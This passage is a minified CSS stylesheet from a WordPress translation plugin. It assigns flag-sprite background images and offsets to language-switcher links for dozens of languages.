span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -208px no-repeat}#flags.size16 a[title=Latvian],#language .switcher .selected a[title=Latvian] span,#language .switcher .option a[title=Latvian] span,.tool-container .tool-items a[title=Latvian],a.single-language[title=Latvian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -208px no-repeat}#flags.size16 a[title=Lithuanian],#language .switcher .selected a[title=Lithuanian] span,#language .switcher .option a[title=Lithuanian] span,.tool-container .tool-items a[title=Lithuanian],a.single-language[title=Lithuanian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -208px no-repeat}#flags.size16 a[title=Luxembourgish],#language .switcher .selected a[title=Luxembourgish] span,#language .switcher .option a[title=Luxembourgish] span,.tool-container .tool-items a[title=Luxembourgish],a.single-language[title=Luxembourgish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -498px no-repeat}#flags.size16 a[title=Macedonian],#language .switcher .selected a[title=Macedonian] span,#language .switcher .option a[title=Macedonian] span,.tool-container .tool-items a[title=Macedonian],a.single-language[title=Macedonian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -237px no-repeat}#flags.size16 a[title=Malay],#language .switcher .selected a[title=Malay] span,#language .switcher .option a[title=Malay] span,.tool-container .tool-items a[title=Malay],a.single-language[title=Malay] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -237px no-repeat}#flags.size16 a[title=Malagasy],#language .switcher .selected a[title=Malagasy] span,#language .switcher .option a[title=Malagasy] span,.tool-container .tool-items a[title=Malagasy],a.single-language[title=Malagasy] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -411px no-repeat}#flags.size16 a[title=Malayalam],#language .switcher .selected a[title=Malayalam] span,#language .switcher .option a[title=Malayalam] span,.tool-container .tool-items a[title=Malayalam],a.single-language[title=Malayalam] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -411px no-repeat}#flags.size16 a[title=Maltese],#language .switcher .selected a[title=Maltese] span,#language .switcher .option a[title=Maltese] span,.tool-container .tool-items a[title=Maltese],a.single-language[title=Maltese] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -237px no-repeat}#flags.size16 a[title=Maori],#language .switcher .selected a[title=Maori] span,#language .switcher .option a[title=Maori] span,.tool-container .tool-items a[title=Maori],a.single-language[title=Maori] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -237px no-repeat}#flags.size16 a[title=Marathi],#language .switcher .selected a[title=Marathi] span,#language .switcher .option a[title=Marathi] span,.tool-container .tool-items a[title=Marathi],a.single-language[title=Marathi] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -237px no-repeat}#flags.size16 a[title=Mongolian],#language .switcher .selected a[title=Mongolian] span,#language .switcher .option a[title=Mongolian] span,.tool-container .tool-items a[title=Mongolian],a.single-language[title=Mongolian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -237px no-repeat}#flags.size16 a[title="Myanmar (Burmese)"],#language .switcher .selected a[title="Myanmar (Burmese)"] span,#language .switcher .option a[title="Myanmar (Burmese)"] span,.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Burmese)"] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -411px no-repeat}#flags.size16 a[title=Nepali],#language .switcher .selected a[title=Nepali] span,#language .switcher .option a[title=Nepali] span,.tool-container .tool-items a[title=Nepali],a.single-language[title=Nepali] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -266px no-repeat}#flags.size16 a[title=Norwegian],#language .switcher .selected a[title=Norwegian] span,#language .switcher .option a[title=Norwegian] span,.tool-container .tool-items a[title=Norwegian],a.single-language[title=Norwegian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -266px no-repeat}#flags.size16 a[title=Pashto],#language .switcher .selected a[title=Pashto] span,#language .switcher .option a[title=Pashto] span,.tool-container .tool-items a[title=Pashto],a.single-language[title=Pashto] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -498px no-repeat}#flags.size16 a[title=Persian],#language .switcher .selected a[title=Persian] span,#language .switcher .option a[title=Persian] span,.tool-container .tool-items a[title=Persian],a.single-language[title=Persian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -266px no-repeat}#flags.size16 a[title=Polish],#language .switcher .selected a[title=Polish] span,#language .switcher .option a[title=Polish] span,.tool-container .tool-items a[title=Polish],a.single-language[title=Polish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -266px no-repeat}#flags.size16 a[title=Portuguese],#language .switcher .selected a[title=Portuguese] span,#language .switcher .option a[title=Portuguese] span,.tool-container .tool-items a[title=Portuguese],a.single-language[title=Portuguese] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -266px no-repeat}#flags.size16 a.brazil[title=Portuguese],#language .switcher .selected a[title=Portuguese] span.brazil,#language .switcher .option a[title=Portuguese] span.brazil,a.single-language.brazil[title=Portuguese] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -440px no-repeat}#flags.size16 a[title=Punjabi],#language .switcher .selected a[title=Punjabi] span,#language .switcher .option a[title=Punjabi] span,.tool-container .tool-items a[title=Punjabi],a.single-language[title=Punjabi] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -266px no-repeat}#flags.size16 a[title=Romanian],#language .switcher .selected a[title=Romanian] span,#language .switcher .option a[title=Romanian] span,.tool-container .tool-items a[title=Romanian],a.single-language[title=Romanian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -295px no-repeat}#flags.size16 a[title=Russian],#language .switcher .selected a[title=Russian] span,#language .switcher .option a[title=Russian] span,.tool-container .tool-items a[title=Russian],a.single-language[title=Russian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -295px no-repeat}#flags.size16 a[title=Samoan],#language .switcher .selected a[title=Samoan] span,#language .switcher .option a[title=Samoan] span,.tool-container .tool-items a[title=Samoan],a.single-language[title=Samoan] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -469px no-repeat}#flags.size16 a[title="Scots Gaelic"],#language .switcher .selected a[title="Scots Gaelic"] span,#language .switcher .option a[title="Scots Gaelic"] span,.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -469px no-repeat}#flags.size16 a[title=Serbian],#language .switcher .selected a[title=Serbian] span,#language .switcher .option a[title=Serbian] span,.tool-container .tool-items a[title=Serbian],a.single-language[title=Serbian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -295px no-repeat}#flags.size16 a[title=Sesotho],#language .switcher .selected a[title=Sesotho] span,#language .switcher .option a[title=Sesotho] span,.tool-container .tool-items a[title=Sesotho],a.single-language[title=Sesotho] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -411px no-repeat}#flags.size16 a[title=Shona],#language .switcher .selected a[title=Shona] span,#language .switcher .option a[title=Shona] span,.tool-container .tool-items a[title=Shona],a.single-language[title=Shona] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -498px no-repeat}#flags.size16 a[title=Sindhi],#language .switcher .selected a[title=Sindhi] span,#language .switcher .option a[title=Sindhi] span,.tool-container .tool-items a[title=Sindhi],a.single-language[title=Sindhi] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -353px no-repeat}#flags.size16 a[title=Sinhala],#language .switcher .selected a[title=Sinhala] span,#language .switcher .option a[title=Sinhala] span,.tool-container .tool-items a[title=Sinhala],a.single-language[title=Sinhala] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -440px no-repeat}#flags.size16 a[title=Slovak],#language .switcher .selected a[title=Slovak] span,#language .switcher .option a[title=Slovak] span,.tool-container .tool-items a[title=Slovak],a.single-language[title=Slovak] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -295px no-repeat}#flags.size16 a[title=Slovenian],#language .switcher .selected a[title=Slovenian] span,#language .switcher .option a[title=Slovenian] span,.tool-container .tool-items a[title=Slovenian],a.single-language[title=Slovenian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -295px no-repeat}#flags.size16 a[title=Somali],#language .switcher .selected a[title=Somali] span,#language .switcher .option a[title=Somali] span,.tool-container .tool-items a[title=Somali],a.single-language[title=Somali] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -295px no-repeat}#flags.size16 a[title=Spanish],#language .switcher .selected a[title=Spanish] span,#language .switcher .option a[title=Spanish] span,.tool-container .tool-items a[title=Spanish],a.single-language[title=Spanish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -324px no-repeat}#flags.size16 a.mexico[title=Spanish],#language .switcher .selected a[title=Spanish] span.mexico,#language .switcher .option a[title=Spanish] span.mexico,a.single-language.mexico[title=Spanish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -440px no-repeat}#flags.size16 a[title=Swahili],#language .switcher .selected a[title=Swahili] span,#language .switcher .option a[title=Swahili] span,.tool-container .tool-items a[title=Swahili],a.single-language[title=Swahili] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -324px no-repeat}#flags.size16 a[title=Swedish],#language .switcher .selected a[title=Swedish] span,#language .switcher .option a[title=Swedish] span,.tool-container .tool-items a[title=Swedish],a.single-language[title=Swedish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -324px no-repeat}#flags.size16 a[title=Sundanese],#language .switcher .selected a[title=Sundanese] span,#language .switcher .option a[title=Sundanese] span,.tool-container .tool-items a[title=Sundanese],a.single-language[title=Sundanese] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -382px no-repeat}#flags.size16 a[title=Tajik],#language .switcher .selected a[title=Tajik] span,#language .switcher .option a[title=Tajik] span,.tool-container .tool-items a[title=Tajik],a.single-language[title=Tajik] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -440px no-repeat}#flags.size16 a[title=Tamil],#language .switcher .selected a[title=Tamil] span,#language .switcher .option a[title=Tamil] span,.tool-container .tool-items a[title=Tamil],a.single-language[title=Tamil] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -324px no-repeat}#flags.size16 a[title=Telugu],#language .switcher .selected a[title=Telugu] span,#language .switcher .option a[title=Telugu] span,.tool-container .tool-items a[title=Telugu],a.single-language[title=Telugu] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -324px no-repeat}#flags.size16 a[title=Thai],#language .switcher .selected a[title=Thai] span,#language .switcher .option a[title=Thai] span,.tool-container .tool-items a[title=Thai],a.single-language[title=Thai] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -324px no-repeat}#flags.size16 a[title=Turkish],#language .switcher .selected a[title=Turkish] span,#language .switcher .option a[title=Turkish] span,.tool-container .tool-items a[title=Turkish],a.single-language[title=Turkish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -353px no-repeat}#flags.size16 a[title=Ukrainian],#language .switcher .selected a[title=Ukrainian] span,#language .switcher .option a[title=Ukrainian] span,.tool-container .tool-items a[title=Ukrainian],a.single-language[title=Ukrainian] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -353px no-repeat}#flags.size16 a[title=Urdu],#language .switcher .selected a[title=Urdu] span,#language .switcher .option a[title=Urdu] span,.tool-container .tool-items a[title=Urdu],a.single-language[title=Urdu] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -353px no-repeat}#flags.size16 a[title=Uzbek],#language .switcher .selected a[title=Uzbek] span,#language .switcher .option a[title=Uzbek] span,.tool-container .tool-items a[title=Uzbek],a.single-language[title=Uzbek] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -440px no-repeat}#flags.size16 a[title=Vietnamese],#language .switcher .selected a[title=Vietnamese] span,#language .switcher .option a[title=Vietnamese] span,.tool-container .tool-items a[title=Vietnamese],a.single-language[title=Vietnamese] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -382px no-repeat}#flags.size16 a[title=Welsh],#language .switcher .selected a[title=Welsh] span,#language .switcher .option a[title=Welsh] span,.tool-container .tool-items a[title=Welsh],a.single-language[title=Welsh] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -382px no-repeat}#flags.size16 a[title=Xhosa],#language .switcher .selected a[title=Xhosa] span,#language .switcher .option a[title=Xhosa] span,.tool-container .tool-items a[title=Xhosa],a.single-language[title=Xhosa] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -5px no-repeat}#flags.size16 a[title=Yiddish],#language .switcher .selected a[title=Yiddish] span,#language .switcher .option a[title=Yiddish] span,.tool-container .tool-items a[title=Yiddish],a.single-language[title=Yiddish] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -382px no-repeat}#flags.size16 a[title=Yoruba],#language .switcher .selected a[title=Yoruba] span,a.single-language[title=Yoruba] span.size16 span,#language .switcher .option a[title=Yoruba] span,.tool-container .tool-items a[title=Yoruba],a.single-language[title=Yoruba] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -382px no-repeat}#flags.size16 a[title=Zulu],#language .switcher .selected a[title=Zulu] span,#language .switcher .option a[title=Zulu] span,.tool-container .tool-items a[title=Zulu],a.single-language[title=Zulu] span.size16{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -382px no-repeat}#flags.size24 a[title=Afrikaans],.tool-container .tool-items a[title=Afrikaans],a.single-language[title=Afrikaans] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -3px no-repeat}#flags.size24 a[title=Albanian],.tool-container .tool-items a[title=Albanian],a.single-language[title=Albanian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -3px no-repeat}#flags.size24 a[title=Amharic],.tool-container .tool-items a[title=Amharic],a.single-language[title=Amharic] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -467px no-repeat}#flags.size24 a[title=Arabic],.tool-container .tool-items a[title=Arabic],a.single-language[title=Arabic] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -3px no-repeat}#flags.size24 a[title=Armenian],.tool-container .tool-items a[title=Armenian],a.single-language[title=Armenian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -3px no-repeat}#flags.size24 a[title=Azerbaijani],.tool-container .tool-items a[title=Azerbaijani],a.single-language[title=Azerbaijani] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -3px no-repeat}#flags.size24 a[title=Basque],.tool-container .tool-items a[title=Basque],a.single-language[title=Basque] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -3px no-repeat}#flags.size24 a[title=Belarusian],.tool-container .tool-items a[title=Belarusian],a.single-language[title=Belarusian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -32px no-repeat}#flags.size24 a[title=Bengali],.tool-container .tool-items a[title=Bengali],a.single-language[title=Bengali] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -32px no-repeat}#flags.size24 a[title=Bosnian],.tool-container .tool-items a[title=Bosnian],a.single-language[title=Bosnian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -32px no-repeat}#flags.size24 a[title=Bulgarian],.tool-container .tool-items a[title=Bulgarian],a.single-language[title=Bulgarian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -32px no-repeat}#flags.size24 a[title=Catalan],.tool-container .tool-items a[title=Catalan],a.single-language[title=Catalan] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -32px no-repeat}#flags.size24 a[title=Cebuano],.tool-container .tool-items a[title=Cebuano],a.single-language[title=Cebuano] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -32px no-repeat}#flags.size24 a[title=Chichewa],.tool-container .tool-items a[title=Chichewa],a.single-language[title=Chichewa] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -409px no-repeat}#flags.size24 a[title="Chinese (Simplified)"],.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -61px no-repeat}#flags.size24 a[title="Chinese (Traditional)"],.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -61px no-repeat}#flags.size24 a[title=Corsican],.tool-container .tool-items a[title=Corsican],a.single-language[title=Corsican] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -90px no-repeat}#flags.size24 a[title=Croatian],.tool-container .tool-items a[title=Croatian],a.single-language[title=Croatian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -61px no-repeat}#flags.size24 a[title=Czech],.tool-container .tool-items a[title=Czech],a.single-language[title=Czech] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -61px no-repeat}#flags.size24 a[title=Danish],.tool-container .tool-items a[title=Danish],a.single-language[title=Danish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -61px no-repeat}#flags.size24 a[title=Dutch],.tool-container .tool-items a[title=Dutch],a.single-language[title=Dutch] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -61px no-repeat}#flags.size24 a[title=English],.tool-container .tool-items a[title=English],a.single-language[title=English] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -351px no-repeat}#flags.size24 a.united-states[title=English],.tool-container a.united-states[title=English],a.single-language.united-states[title=English] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -351px no-repeat !important}#flags.size24 a.canada[title=English],.tool-container a.canada[title=English],a.single-language.canada[title=English] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -438px no-repeat !important}#flags.size24 a[title=Esperanto],.tool-container .tool-items a[title=Esperanto],a.single-language[title=Esperanto] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -90px no-repeat}#flags.size24 a[title=Estonian],.tool-container .tool-items a[title=Estonian],a.single-language[title=Estonian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -90px no-repeat}#flags.size24 a[title=Filipino],.tool-container .tool-items a[title=Filipino],a.single-language[title=Filipino] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -90px no-repeat}#flags.size24 a[title=Finnish],.tool-container .tool-items a[title=Finnish],a.single-language[title=Finnish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -90px no-repeat}#flags.size24 a[title=French],.tool-container .tool-items a[title=French],a.single-language[title=French] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -90px no-repeat}#flags.size24 a[title=Frisian],.tool-container .tool-items a[title=Frisian],a.single-language[title=Frisian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -61px no-repeat}#flags.size24 a[title=Galician],.tool-container .tool-items a[title=Galician],a.single-language[title=Galician] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -90px no-repeat}#flags.size24 a[title=Georgian],.tool-container .tool-items a[title=Georgian],a.single-language[title=Georgian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -119px no-repeat}#flags.size24 a[title=German],.tool-container .tool-items a[title=German],a.single-language[title=German] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -119px no-repeat}#flags.size24 a[title=Greek],.tool-container .tool-items a[title=Greek],a.single-language[title=Greek] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -119px no-repeat}#flags.size24 a[title=Gujarati],.tool-container .tool-items a[title=Gujarati],a.single-language[title=Gujarati] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -119px no-repeat}#flags.size24 a[title=Haitian],.tool-container .tool-items a[title=Haitian],a.single-language[title=Haitian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -119px no-repeat}#flags.size24 a[title=Hausa],.tool-container .tool-items a[title=Hausa],a.single-language[title=Hausa] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -119px no-repeat}#flags.size24 a[title=Hawaiian],.tool-container .tool-items a[title=Hawaiian],a.single-language[title=Hawaiian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -467px no-repeat}#flags.size24 a[title=Hebrew],.tool-container .tool-items a[title=Hebrew],a.single-language[title=Hebrew] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -148px no-repeat}#flags.size24 a[title=Hindi],.tool-container .tool-items a[title=Hindi],a.single-language[title=Hindi] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -148px no-repeat}#flags.size24 a[title=Hmong],.tool-container .tool-items a[title=Hmong],a.single-language[title=Hmong] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -148px no-repeat}#flags.size24 a[title=Hungarian],.tool-container .tool-items a[title=Hungarian],a.single-language[title=Hungarian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -148px no-repeat}#flags.size24 a[title=Icelandic],.tool-container .tool-items a[title=Icelandic],a.single-language[title=Icelandic] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -148px no-repeat}#flags.size24 a[title=Igbo],.tool-container .tool-items a[title=Igbo],a.single-language[title=Igbo] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -148px no-repeat}#flags.size24 a[title=Indonesian],.tool-container .tool-items a[title=Indonesian],a.single-language[title=Indonesian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -177px no-repeat}#flags.size24 a[title=Irish],.tool-container .tool-items a[title=Irish],a.single-language[title=Irish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -177px no-repeat}#flags.size24 a[title=Italian],.tool-container .tool-items a[title=Italian],a.single-language[title=Italian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -177px no-repeat}#flags.size24 a[title=Japanese],.tool-container .tool-items a[title=Japanese],a.single-language[title=Japanese] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -177px no-repeat}#flags.size24 a[title=Javanese],.tool-container .tool-items a[title=Javanese],a.single-language[title=Javanese] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -177px no-repeat}#flags.size24 a[title=Kannada],.tool-container .tool-items a[title=Kannada],a.single-language[title=Kannada] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -177px no-repeat}#flags.size24 a[title=Kazakh],.tool-container .tool-items a[title=Kazakh],a.single-language[title=Kazakh] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -409px no-repeat}#flags.size24 a[title=Khmer],.tool-container .tool-items a[title=Khmer],a.single-language[title=Khmer] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -206px no-repeat}#flags.size24 a[title=Korean],.tool-container .tool-items a[title=Korean],a.single-language[title=Korean] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -206px no-repeat}#flags.size24 a[title=Kurdish],.tool-container .tool-items a[title=Kurdish],a.single-language[title=Kurdish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -467px no-repeat}#flags.size24 a[title=Kyrgyz],.tool-container .tool-items a[title=Kyrgyz],a.single-language[title=Kyrgyz] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -467px no-repeat}#flags.size24 a[title=Lao],.tool-container .tool-items a[title=Lao],a.single-language[title=Lao] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -206px no-repeat}#flags.size24 a[title=Latin],.tool-container .tool-items a[title=Latin],a.single-language[title=Latin] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -206px no-repeat}#flags.size24 a[title=Latvian],.tool-container .tool-items a[title=Latvian],a.single-language[title=Latvian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -206px no-repeat}#flags.size24 a[title=Lithuanian],.tool-container .tool-items a[title=Lithuanian],a.single-language[title=Lithuanian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -206px no-repeat}#flags.size24 a[title=Luxembourgish],.tool-container .tool-items a[title=Luxembourgish],a.single-language[title=Luxembourgish] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -496px no-repeat}#flags.size24 a[title=Macedonian],.tool-container .tool-items a[title=Macedonian],a.single-language[title=Macedonian] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -235px no-repeat}#flags.size24 a[title=Malagasy],.tool-container .tool-items a[title=Malagasy],a.single-language[title=Malagasy] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -409px no-repeat}#flags.size24 a[title=Malay],.tool-container .tool-items a[title=Malay],a.single-language[title=Malay] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -235px no-repeat}#flags.size24 a[title=Malayalam],.tool-container .tool-items a[title=Malayalam],a.single-language[title=Malayalam] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -409px no-repeat}#flags.size24 a[title=Maltese],.tool-container .tool-items a[title=Maltese],a.single-language[title=Maltese] span.size24{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -235px no-repeat}#flags.size24 